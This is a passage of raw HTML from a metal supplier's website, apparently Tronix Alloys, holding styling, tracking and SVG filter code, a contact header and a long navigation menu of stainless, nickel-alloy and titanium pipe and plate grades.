					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-3922 et-tb-has-template et-tb-has-header et-tb-has-footer wp-schema-pro-2.7.3 tribe-no-js et_bloom et_monarch et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db elementor-default elementor-kit-2926">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNC3X6W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_0_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="mailto:tronixalloys@gmail.com"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="mailto:tronixalloys@gmail.com">tronixalloys@gmail.com</a></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_1_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:7021800392"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:7021800392">7021800392</a></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_2_tb_header et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Twitter</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_3_tb_header et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Facebook</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_4_tb_header et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Instagram</span></h4>
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://tronixalloys.com/"><span class="et_pb_image_wrap "><img decoding="async" width="1907" height="1087" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201907%201087'%3E%3C/svg%3E" alt="317L Round Bar " title="317L Round Bar " data-lazy-srcset="https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys.png 1907w, https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys-1280x730.png 1280w, https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys-980x559.png 980w, https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys-480x274.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1907px, 100vw" class="wp-image-304" data-lazy-src="https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys.png" /><noscript><img decoding="async" width="1907" height="1087" src="https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys.png" alt="317L Round Bar " title="317L Round Bar " srcset="https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys.png 1907w, https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys-1280x730.png 1280w, https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys-980x559.png 980w, https://tronixalloys.com/wp-content/uploads/2022/09/Tronix-alloys-480x274.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1907px, 100vw" class="wp-image-304" /></noscript></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header custom-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-177"><a href="https://tronixalloys.com/">Home</a></li>
<li class="et_pb_menu_page_id-697 menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://tronixalloys.com/about-us/">About us</a></li>
<li class="et_pb_menu_page_id-806 menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://tronixalloys.com/quality/">Quality</a></li>
<li class="et_pb_menu_page_id-3627 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3627"><a href="https://tronixalloys.com/pipes-manufacturer-supplier-in-india/">Pipes</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-2085 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2085"><a href="https://tronixalloys.com/alloy-steel-pipes-supplier-manufacturer-india/">Alloy Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1252 menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://tronixalloys.com/p5-alloy-steel-pipe-manufacturers-suppliers-stockists/">P5</a></li>
		<li class="et_pb_menu_page_id-1177 menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://tronixalloys.com/p9-alloy-steel-pipe-manufacturers-suppliers-stockists/">P9</a></li>
		<li class="et_pb_menu_page_id-2091 menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://tronixalloys.com/p11-alloy-steel-pipe-manufacturer-supplier-exporter-stockist/">P11</a></li>
		<li class="et_pb_menu_page_id-1166 menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://tronixalloys.com/p12-alloy-steel-pipe-manufacturers-suppliers-stockists/">P12</a></li>
		<li class="et_pb_menu_page_id-2380 menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://tronixalloys.com/p22-alloy-steel-pipe-manufacturer-exporter-supplier-stockist/">P22</a></li>
		<li class="et_pb_menu_page_id-1003 menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://tronixalloys.com/p91-alloy-steel-pipe/">P91</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-2625 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2625"><a href="https://tronixalloys.com/stainless-steel-pipes-suppiler-manufacturer-in-india/">Stainless Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1973 menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://tronixalloys.com/stainless-steel-310-pipe-manufacturer-supplier-exporter-stockist/">SS 310 PIPE</a></li>
		<li class="et_pb_menu_page_id-2267 menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://tronixalloys.com/stainless-steel-321-pipe-manufacturer-supplier-exporter-stockist/">SS 321 PIPE</a></li>
		<li class="et_pb_menu_page_id-2319 menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://tronixalloys.com/stainless-steel-317l-pipe-manufacturer-exporter-supplier-stockist/">SS 317L PIPE</a></li>
		<li class="et_pb_menu_page_id-259 menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://tronixalloys.com/stainless-steel-304-304l-seamless-pipe/">SS 304/304L Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-251 menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://tronixalloys.com/stainless-steel-304-304l-welded-erw-pipe/">SS 304/304L Welded / ERW Pipe</a></li>
		<li class="et_pb_menu_page_id-1066 menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://tronixalloys.com/stainless-steel-904l-pipe-manufacturers-suppliers-stockists/">SS 904L PIPE</a></li>
		<li class="et_pb_menu_page_id-263 menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://tronixalloys.com/stainless-steel-316-316l-seamless-pipe/">SS 316/316L Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-255 menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://tronixalloys.com/stainless-steel-316-316l-welded-erw-pipe/">SS 316/316L Welded / ERW Pipe</a></li>
		<li class="et_pb_menu_page_id-1701 menu-item menu-item-type-post_type menu-item-object-page menu-item-8819"><a href="https://tronixalloys.com/stainless-steel-347-pipe-manufacturers-suppliers-stockists/">SS 347 PIPE</a></li>
		<li class="et_pb_menu_page_id-7805 menu-item menu-item-type-custom menu-item-object-custom menu-item-7805"><a href="https://tronixalloys.com/ss-304h-seamless-pipe/">SS 304H Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-3897 menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://tronixalloys.com/ss-316ti-seamless-pipe/">SS 316Ti Seamless Pipe</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-2627 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2627"><a href="https://tronixalloys.com/duplex-super-duplex-pipes-supplier-manufacturer-india/">Duplex &#038; Super Duplex</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1847 menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://tronixalloys.com/s32205-duplex-super-duplex-pipe-manufacturer-supplier-exporter-stockist/">S32205</a></li>
		<li class="et_pb_menu_page_id-1577 menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://tronixalloys.com/s32750-duplex-super-duplex-pipe/">S32750</a></li>
		<li class="et_pb_menu_page_id-1869 menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://tronixalloys.com/s32760-duplex-super-duplex-pipe-manufacturer-supplier-exporter-stockist/">S32760</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5419 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5419"><a href="https://tronixalloys.com/copper-nickel-pipes-manufacturer-supplier-in-india/">Copper Nickel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4036 menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a href="https://tronixalloys.com/cu-ni-70-30-seamless-pipe/">Cu-Ni 70/30 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4000 menu-item menu-item-type-post_type menu-item-object-page menu-item-5390"><a href="https://tronixalloys.com/cu-ni-90-10-seamless-pipe/">Cu-Ni 90/10 Seamless Pipe</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5421 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5421"><a href="https://tronixalloys.com/carbon-steel-pipes-manufacturer-supplier-in-india/">Carbon Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3827 menu-item menu-item-type-post_type menu-item-object-page menu-item-5391"><a href="https://tronixalloys.com/a106-gr-b-seamless-pipe/">A106 Gr. B Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-3659 menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://tronixalloys.com/a333-gr-6-seamless-pipe-2/">A333 Gr. 6 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-3719 menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://tronixalloys.com/a53-gr-b-seamless-pipe/">A53 Gr. B Seamless Pipe</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5416 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5416"><a href="https://tronixalloys.com/hastelloy/">Hastelloy</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4588 menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://tronixalloys.com/hastelloy-c22-seamless-pipe/">Hastelloy C22 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4479 menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://tronixalloys.com/hastelloy-c276-seamless-pipe/">Hastelloy C276 Seamless Pipe</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5417 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5417"><a href="https://tronixalloys.com/incoloy-pipes-manufacture-supplier-in-india/">Incoloy</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4420 menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://tronixalloys.com/incoloy-800-seamless-pipe/">Incoloy 800 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4367 menu-item menu-item-type-post_type menu-item-object-page menu-item-5397"><a href="https://tronixalloys.com/incoloy-800h-seamless-pipe/">Incoloy 800H Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-8833 menu-item menu-item-type-post_type menu-item-object-page menu-item-8936"><a href="https://tronixalloys.com/incoloy-800ht-seamless-pipe/">Incoloy 800HT Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4284 menu-item menu-item-type-post_type menu-item-object-page menu-item-5398"><a href="https://tronixalloys.com/incoloy-825-seamless-pipe/">Incoloy 825 Seamless Pipe</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5414 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5414"><a href="https://tronixalloys.com/inconel-pipes-manufacturer-supplier-in-india/">Inconel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4835 menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://tronixalloys.com/inconel-600-seamless-pipe/">600 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4791 menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://tronixalloys.com/inconel-601-seamless-pipe-2/">601 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4758 menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://tronixalloys.com/inconel-625-seamless-pipe/">625 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4657 menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://tronixalloys.com/inconel-718-seamless-pipe/">718 Seamless Pipe</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5415 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5415"><a href="https://tronixalloys.com/monel-pipes-manufacturer-supplier-in-india/">Monel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4712 menu-item menu-item-type-post_type menu-item-object-page menu-item-5403"><a href="https://tronixalloys.com/monel-400-seamless-pipe/">400 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4531 menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://tronixalloys.com/monel-k500-seamless-pipe/">K500 Seamless Pipe</a></li>
	</ul>
</li>
	<li class="titanium et_pb_menu_page_id-5418 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5418"><a href="https://tronixalloys.com/titanium-pipes-manufacturer-supplier-in-india/">Titanium</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4249 menu-item menu-item-type-post_type menu-item-object-page menu-item-5409"><a href="https://tronixalloys.com/titanium-grade-1-seamless-pipe/">Grade 1 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4212 menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://tronixalloys.com/titanium-grade-2-seamless-pipe/">Grade 2 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4170 menu-item menu-item-type-post_type menu-item-object-page menu-item-5411"><a href="https://tronixalloys.com/titanium-grade-5-seamless-pipe/">Grade 5 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4083 menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://tronixalloys.com/titanium-grade-9-seamless-pipe/">Grade 9 Seamless Pipe</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5413 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5413"><a href="https://tronixalloys.com/nickel-pipes-manufacturer-supplier-in-india/">Nickel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4898 menu-item menu-item-type-post_type menu-item-object-page menu-item-5405"><a href="https://tronixalloys.com/nickel-200-seamless-pipe/">200 Seamless Pipe</a></li>
		<li class="et_pb_menu_page_id-4867 menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://tronixalloys.com/nickel-201-seamless-pipe/">201 Seamless Pipe</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-3628 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3628"><a href="https://tronixalloys.com/plates-manufacturer-supplier-in-india-2/">Plates</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-2623 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2623"><a href="https://tronixalloys.com/stainless-steel-plates-manufacturer-supplier-in-india/">Stainless Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1187 menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://tronixalloys.com/stainless-steel-321-plate-manufacturers-suppliers-stockists/">SS 321</a></li>
		<li class="et_pb_menu_page_id-1245 menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://tronixalloys.com/stainless-steel-310-310s-plate-manufacturers-suppliers-stockists/">SS 310 / 310S</a></li>
		<li class="et_pb_menu_page_id-1723 menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://tronixalloys.com/stainless-steel-304l-plate-manufacturer-supplier-exporter-stockist/">SS 304L</a></li>
		<li class="et_pb_menu_page_id-1034 menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="https://tronixalloys.com/stainless-steel-309-plate/">SS 309</a></li>
		<li class="et_pb_menu_page_id-1230 menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://tronixalloys.com/stainless-steel-316-316l-plate-manufacturers/">SS 316 / 316L</a></li>
		<li class="et_pb_menu_page_id-2433 menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://tronixalloys.com/stainless-steel-304-304l-plate-manufacturer-supplier-exporter-stockist/">SS 304</a></li>
		<li class="et_pb_menu_page_id-2226 menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://tronixalloys.com/stainless-steel-316ti-plate-manufacturer-supplier-exporter-stockist/">SS 316Ti</a></li>
		<li class="et_pb_menu_page_id-1456 menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://tronixalloys.com/stainless-steel-317l-plate-manufacturers/">SS 317L</a></li>
		<li class="et_pb_menu_page_id-1502 menu-item menu-item-type-post_type menu-item-object-page menu-item-2601"><a href="https://tronixalloys.com/stainless-steel-347-plate-manufacturers-suppliers-stockists/">SS 347</a></li>
		<li class="et_pb_menu_page_id-2457 menu-item menu-item-type-post_type menu-item-object-page menu-item-2603"><a href="https://tronixalloys.com/stainless-steel-409l-plate-manufacturer-supplier-exporter-stockist/">SS 409L</a></li>
		<li class="et_pb_menu_page_id-3638 menu-item menu-item-type-post_type menu-item-object-page menu-item-8800"><a href="https://tronixalloys.com/stainless-steel-409m-plate/">SS 409M</a></li>
		<li class="et_pb_menu_page_id-1595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2604"><a href="https://tronixalloys.com/stainless-steel-410-plate-manufacturer-supplier-exporter-stockist/">SS 410</a></li>
		<li class="et_pb_menu_page_id-1540 menu-item menu-item-type-post_type menu-item-object-page menu-item-2606"><a href="https://tronixalloys.com/stainless-steel-415-plate-manufacturers-suppliers-stockists/">SS 415</a></li>
		<li class="et_pb_menu_page_id-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://tronixalloys.com/stainless-steel-420-plate-manufacturers-suppliers/">SS 420</a></li>
		<li class="et_pb_menu_page_id-2302 menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://tronixalloys.com/stainless-steel-441-plate-manufacturer-supplier-exporter-stockist/">SS 441</a></li>
